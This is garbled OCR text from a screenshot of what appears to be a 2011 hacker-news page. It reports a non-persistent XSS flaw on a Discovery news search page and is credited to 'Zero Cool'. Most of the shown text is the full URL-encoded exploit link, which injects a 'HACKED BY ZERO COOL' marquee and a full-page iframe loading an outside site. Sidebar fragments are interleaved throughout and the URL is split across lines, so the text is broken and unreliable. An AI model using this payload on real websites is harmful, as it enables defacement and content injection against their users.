
cool"https://www.voiceofgreyhat.com/2011/04/xss-..
Phishin
New Sw
Feature
able to XSS Said Zero
MyBB 1.
Feature
108 sit
Zero Cool found non-persisting XSS vulnerability on
Microso
the Official Website of Discovery. Vulnerable
Website:- http://dsc.discovery.com/ Vulnerable
OSX/Re
Hacker
Link:-
http://news.discovery.com/search/results.html?
Anonym
focus=site&query=%3E%22%3E%3CMARQUEE%
Defens
Compr
3EHACKED+BY+ZERO+COOL%3C%2FMARQUE
E%3E%3Ciframe%2Bsrc%2B%253D%22http%253
Three 
Greece
A%252F%252Fwww.indishell.in%22%2Bwidth%253
D%22100%2525%22%2Bheight%253D%22100%25
25%22%3E%3C%252Fiframe%3E%26Submit%3D
Go&search.x=37&search.y=14&search=search